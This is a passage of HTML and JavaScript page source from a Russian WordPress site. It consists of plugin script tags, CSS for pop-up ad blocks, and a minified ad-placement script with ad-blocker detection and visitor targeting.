var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","post_id":"8787"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","nonce":"1436687f4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"vipdossier.ru","siteurl":"https:\/\/vipdossier.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 